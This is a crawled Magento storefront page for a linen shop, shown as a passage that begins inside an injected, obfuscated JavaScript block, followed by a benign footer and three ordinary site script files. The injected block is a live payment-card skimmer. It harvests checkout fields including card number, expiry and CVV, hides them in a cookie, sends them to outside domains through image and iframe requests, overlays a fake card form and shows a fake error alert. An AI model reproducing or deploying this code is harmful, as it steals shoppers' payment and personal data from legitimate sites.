ess_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><style type="text/css">.background-image-697fe9dead9ce {background-image: url(https://gatherlinens.com/media/wysiwyg/foot_1.jpg);}</style></div>
</div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://gatherlinens.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://gatherlinens.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://gatherlinens.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://gatherlinens.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://gatherlinens.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://gatherlinens.com/contact/">Contact Us</a></li></ul></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/gatherlinens.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/gatherlinens.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/gatherlinens.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/gatherlinens.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2013-present Magento, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Magenest_RentalSystem/js/custom.js
body_size: 211
content:
require(['jquery'], function ($) {
    $(document).ready(function () {
        $("#chosen").change(function () {
            if ($('#chosen option:selected').val() == 0) {
                $('.rental-delivery-ship').css('display', 'block');
                $('.rental-delivery-local').css('display', 'none');
            } else {
                $('.rental-delivery-local').css('display', 'block');
                $('.rental-delivery-ship').css('display', 'none');
            }
        });
    });
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=63a22a259345ec9f6cba6a3a
body_size: -111
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"73f25e24ad597584b60404f901a4a412d1f88b3c02a576c37a6e647bbd943d74","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}

--- FILE ---
content_type: application/javascript
request_url: https://gatherlinens.com/static/version1722064332/frontend/Magento/luma/en_US/Magento_Review/js/view/review.js
body_size: 350
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/view/customer'
], function (Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.review = customerData.get('review').extend({
                disposableCustomerData: 'review'
            });
        },

        /**
         * @return {*}
         */
        nickname: function () {
            return this.review().nickname || customerData.get('customer')().firstname;
        }
    });
});
